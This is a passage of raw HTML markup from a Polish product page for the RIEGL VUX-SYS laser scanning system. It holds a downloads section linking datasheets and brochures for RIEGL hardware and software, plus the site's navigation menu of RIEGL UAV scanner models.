<div class="elementor-shape elementor-shape-top" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 19.6" preserveAspectRatio="none">
<path class="elementor-shape-fill" style="opacity:0.33" d="M0 0L0 18.8 141.8 4.1 283.5 18.8 283.5 0z"/>
<path class="elementor-shape-fill" style="opacity:0.33" d="M0 0L0 12.6 141.8 4 283.5 12.6 283.5 0z"/>
<path class="elementor-shape-fill" style="opacity:0.33" d="M0 0L0 6.4 141.8 4 283.5 6.4 283.5 0z"/>
<path class="elementor-shape-fill" d="M0 0L0 1.2 141.8 4 283.5 1.2 283.5 0z"/>
</svg>		</div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2fa61338" data-id="2fa61338" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-18f71e16 elementor-widget elementor-widget-menu-anchor" data-id="18f71e16" data-element_type="widget" data-widget_type="menu-anchor.default">
<div class="elementor-widget-container">
<div id="dopobrania" class="elementor-menu-anchor"></div>
</div>
</div>
<div class="elementor-element elementor-element-5e657c79 elementor-widget elementor-widget-spacer" data-id="5e657c79" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-416b1ed4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="416b1ed4" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;none&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-75aa705e" data-id="75aa705e" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-a057a79 elementor-widget elementor-widget-heading" data-id="a057a79" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Do pobrania</h2>		</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-785a3099 elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="785a3099" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-1c9c43b8" data-id="1c9c43b8" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-687aa230 elementor-widget elementor-widget-image" data-id="687aa230" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://www.laser-3d.pl/wp-content/uploads/RIEGL_VUX-SYS_Datasheet_2021-09-14_02.pdf" target="_blank">
<img decoding="async" loading="lazy" width="212" height="300" src="https://www.laser-3d.pl/wp-content/uploads/VUX-SYS-212x300.png" class="attachment-medium size-medium wp-image-3812" alt="" srcset="https://www.laser-3d.pl/wp-content/uploads/VUX-SYS-212x300.png 212w, https://www.laser-3d.pl/wp-content/uploads/VUX-SYS-724x1024.png 724w, https://www.laser-3d.pl/wp-content/uploads/VUX-SYS-768x1086.png 768w, https://www.laser-3d.pl/wp-content/uploads/VUX-SYS-1086x1536.png 1086w, https://www.laser-3d.pl/wp-content/uploads/VUX-SYS-1448x2048.png 1448w, https://www.laser-3d.pl/wp-content/uploads/VUX-SYS.png 1527w" sizes="(max-width: 212px) 100vw, 212px" />								</a>
</div>
</div>
<div class="elementor-element elementor-element-2bed9a27 elementor-widget elementor-widget-text-editor" data-id="2bed9a27" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p class="sek-heading" style="text-align: center;">Broszura<br />RIEGL VUX-SYS</p>						</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-1b5a6fd3" data-id="1b5a6fd3" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-34e5bc34 elementor-widget elementor-widget-image" data-id="34e5bc34" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://www.laser-3d.pl/wp-content/uploads/Infosheet_VUX-1series_2017-12-04.pdf" target="_blank">
<img decoding="async" loading="lazy" width="212" height="300" src="https://www.laser-3d.pl/wp-content/uploads/Broszura_VUX-1-Series-212x300.png" class="attachment-medium size-medium wp-image-4196" alt="" srcset="https://www.laser-3d.pl/wp-content/uploads/Broszura_VUX-1-Series-212x300.png 212w, https://www.laser-3d.pl/wp-content/uploads/Broszura_VUX-1-Series-724x1024.png 724w, https://www.laser-3d.pl/wp-content/uploads/Broszura_VUX-1-Series-768x1086.png 768w, https://www.laser-3d.pl/wp-content/uploads/Broszura_VUX-1-Series-1086x1536.png 1086w, https://www.laser-3d.pl/wp-content/uploads/Broszura_VUX-1-Series-1448x2048.png 1448w, https://www.laser-3d.pl/wp-content/uploads/Broszura_VUX-1-Series.png 1527w" sizes="(max-width: 212px) 100vw, 212px" />								</a>
</div>
</div>
<div class="elementor-element elementor-element-6794bfd3 elementor-widget elementor-widget-text-editor" data-id="6794bfd3" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p class="sek-heading" style="text-align: center;">Dane techniczne<br />RIEGL VUX-1UAV</p>						</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-4dc402dc" data-id="4dc402dc" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-648db66a elementor-widget elementor-widget-image" data-id="648db66a" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://www.laser-3d.pl/wp-content/uploads/RiMTA_DataSheet_2020-07-22.pdf" target="_blank">
<img decoding="async" loading="lazy" width="212" height="300" src="https://www.laser-3d.pl/wp-content/uploads/RiMTA-212x300.png" class="attachment-medium size-medium wp-image-3819" alt="" srcset="https://www.laser-3d.pl/wp-content/uploads/RiMTA-212x300.png 212w, https://www.laser-3d.pl/wp-content/uploads/RiMTA-724x1024.png 724w, https://www.laser-3d.pl/wp-content/uploads/RiMTA-768x1086.png 768w, https://www.laser-3d.pl/wp-content/uploads/RiMTA-1086x1536.png 1086w, https://www.laser-3d.pl/wp-content/uploads/RiMTA-1448x2048.png 1448w, https://www.laser-3d.pl/wp-content/uploads/RiMTA.png 1527w" sizes="(max-width: 212px) 100vw, 212px" />								</a>
</div>
</div>
<div class="elementor-element elementor-element-39e5096a elementor-widget elementor-widget-text-editor" data-id="39e5096a" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p class="sek-heading" style="text-align: center;">Dane techniczne <br />RiMTA</p>						</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-30337b46" data-id="30337b46" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7b6ef348 elementor-widget elementor-widget-image" data-id="7b6ef348" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://www.laser-3d.pl/wp-content/uploads/RiACQUIRE_datasheet_2021-08-26_01.pdf" target="_blank">
<img decoding="async" loading="lazy" width="212" height="300" src="https://www.laser-3d.pl/wp-content/uploads/RiACQUIRE-212x300.png" class="attachment-medium size-medium wp-image-3816" alt="" srcset="https://www.laser-3d.pl/wp-content/uploads/RiACQUIRE-212x300.png 212w, https://www.laser-3d.pl/wp-content/uploads/RiACQUIRE-724x1024.png 724w, https://www.laser-3d.pl/wp-content/uploads/RiACQUIRE-768x1086.png 768w, https://www.laser-3d.pl/wp-content/uploads/RiACQUIRE-1086x1536.png 1086w, https://www.laser-3d.pl/wp-content/uploads/RiACQUIRE-1448x2048.png 1448w, https://www.laser-3d.pl/wp-content/uploads/RiACQUIRE.png 1527w" sizes="(max-width: 212px) 100vw, 212px" />								</a>
</div>
</div>
<div class="elementor-element elementor-element-3eabf361 elementor-widget elementor-widget-text-editor" data-id="3eabf361" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p class="sek-heading" style="text-align: center;">Dane techniczne <br />RiACQUIRE</p>						</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-9e6a4c7" data-id="9e6a4c7" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-318172c8 elementor-widget elementor-widget-image" data-id="318172c8" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://www.laser-3d.pl/wp-content/uploads/RiProcess_Datasheet_2020-08-20.pdf" target="_blank">
<img decoding="async" loading="lazy" width="212" height="300" src="https://www.laser-3d.pl/wp-content/uploads/RiPROCESS-212x300.png" class="attachment-medium size-medium wp-image-3817" alt="" srcset="https://www.laser-3d.pl/wp-content/uploads/RiPROCESS-212x300.png 212w, https://www.laser-3d.pl/wp-content/uploads/RiPROCESS-724x1024.png 724w, https://www.laser-3d.pl/wp-content/uploads/RiPROCESS-768x1086.png 768w, https://www.laser-3d.pl/wp-content/uploads/RiPROCESS-1086x1536.png 1086w, https://www.laser-3d.pl/wp-content/uploads/RiPROCESS-1448x2048.png 1448w, https://www.laser-3d.pl/wp-content/uploads/RiPROCESS.png 1527w" sizes="(max-width: 212px) 100vw, 212px" />								</a>
</div>
</div>
<div class="elementor-element elementor-element-1ff50a8b elementor-widget elementor-widget-text-editor" data-id="1ff50a8b" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p class="sek-heading" style="text-align: center;">Dane techniczne <br />RiPROCESS</p>						</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-2a6ca8e" data-id="2a6ca8e" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-e26c7a7 elementor-widget elementor-widget-image" data-id="e26c7a7" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://www.laser-3d.pl/wp-content/uploads/RiUNITE-DataSheet_2021-05-17.pdf" target="_blank">
<img decoding="async" loading="lazy" width="212" height="300" src="https://www.laser-3d.pl/wp-content/uploads/RiUNITE-212x300.png" class="attachment-medium size-medium wp-image-10675" alt="" srcset="https://www.laser-3d.pl/wp-content/uploads/RiUNITE-212x300.png 212w, https://www.laser-3d.pl/wp-content/uploads/RiUNITE-724x1024.png 724w, https://www.laser-3d.pl/wp-content/uploads/RiUNITE-768x1086.png 768w, https://www.laser-3d.pl/wp-content/uploads/RiUNITE.png 1018w" sizes="(max-width: 212px) 100vw, 212px" />								</a>
</div>
</div>
<div class="elementor-element elementor-element-09626e9 elementor-widget elementor-widget-text-editor" data-id="09626e9" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p class="sek-heading" style="text-align: center;">Broszura<br />RiUNITE</p>						</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-3a07fd0" data-id="3a07fd0" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7fd2d89f elementor-widget elementor-widget-image" data-id="7fd2d89f" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://www.laser-3d.pl/wp-content/uploads/RiWORLD-DataSheet_2020-08-24.pdf" target="_blank">
<img decoding="async" loading="lazy" width="212" height="300" src="https://www.laser-3d.pl/wp-content/uploads/RiWORLD-212x300.png" class="attachment-medium size-medium wp-image-3818" alt="" srcset="https://www.laser-3d.pl/wp-content/uploads/RiWORLD-212x300.png 212w, https://www.laser-3d.pl/wp-content/uploads/RiWORLD-724x1024.png 724w, https://www.laser-3d.pl/wp-content/uploads/RiWORLD-768x1086.png 768w, https://www.laser-3d.pl/wp-content/uploads/RiWORLD-1086x1536.png 1086w, https://www.laser-3d.pl/wp-content/uploads/RiWORLD-1448x2048.png 1448w, https://www.laser-3d.pl/wp-content/uploads/RiWORLD.png 1527w" sizes="(max-width: 212px) 100vw, 212px" />								</a>
</div>
</div>
<div class="elementor-element elementor-element-1fd86ba0 elementor-widget elementor-widget-text-editor" data-id="1fd86ba0" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p class="sek-heading" style="text-align: center;">Dane techniczne <br />RiWORLD</p>						</div>
</div>
</div>
</div>
</div>
</section>
<div class="elementor-element elementor-element-ba0b583 elementor-icon-list--layout-inline elementor-align-center elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ba0b583" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items elementor-inline-items">
<li class="elementor-icon-list-item elementor-inline-item">
<a href="#Parametry">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
<span class="elementor-icon-list-text">Parametry techniczne</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="#vux1">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
<span class="elementor-icon-list-text">VUX-SYS z RiCOPTER</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="#vux2">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
<span class="elementor-icon-list-text">VUX-SYS z VP-1</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="#vux3">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
<span class="elementor-icon-list-text">VUX-SYS z VMQ</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="#wideo">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
<span class="elementor-icon-list-text">Wideo</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="#dopobrania">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
<span class="elementor-icon-list-text">Do pobrania</span>
</a>
</li>
</ul>
</div>
</div>
<div class="elementor-element elementor-element-1e199068 hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="1e199068" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
<div class="elementor-widget-container">
<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
<span class="screen-reader-text">Menu</span>
<div class="hfe-nav-menu-icon">
<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
</div>
<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
<ul id="menu-1-1e199068" class="hfe-nav-menu"><li id="menu-item-6415" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-uav/vux-120-2/" class="hfe-menu-item">RIEGL VUX-120</a></li>
<li id="menu-item-3844" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-uav/riegl-vux-240/" class="hfe-menu-item">RIEGL VUX-240</a></li>
<li id="menu-item-3849" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-uav/riegl-vq-840-g/" class="hfe-menu-item">RIEGL VQ-840-G</a></li>
<li id="menu-item-12758" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-als/riegl-vux-1lr22/" class="hfe-menu-item">RIEGL VUX-1LR22</a></li>
<li id="menu-item-12757" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-uav/riegl-minivux-1lr/" class="hfe-menu-item">RIEGL miniVUX-1LR</a></li>
<li id="menu-item-6416" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-uav/riegl-minivux-3uav/" class="hfe-menu-item">RIEGL miniVUX-3UAV</a></li>
<li id="menu-item-3845" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-uav/riegl-minivux-2uav/" class="hfe-menu-item">RIEGL miniVUX-2UAV</a></li>
<li id="menu-item-3846" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-uav/riegl-minivux-1uav/" class="hfe-menu-item">RIEGL miniVUX-1UAV</a></li>
<li id="menu-item-3850" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-uav/riegl-minivux-1dl/" class="hfe-menu-item">RIEGL miniVUX-1DL</a></li>
<li id="menu-item-12756" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-uav/riegl-vux-1uav22/" class="hfe-menu-item">RIEGL VUX-1UAV22</a></li>
<li id="menu-item-3851" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-uav/riegl-vux-1uav/" class="hfe-menu-item">RIEGL VUX-1UAV</a></li>
<li id="menu-item-3852" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-976 current_page_item parent hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-uav/riegl-vux-sys/" class="hfe-menu-item">RIEGL VUX-SYS</a></li>
<li id="menu-item-3853" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-uav/riegl-bdf-1/" class="hfe-menu-item">RIEGL BDF-1</a></li>
</ul>				</nav>
</div>
</div>
</div>
<div class="elementor-element elementor-element-7932af8 hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="7932af8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;: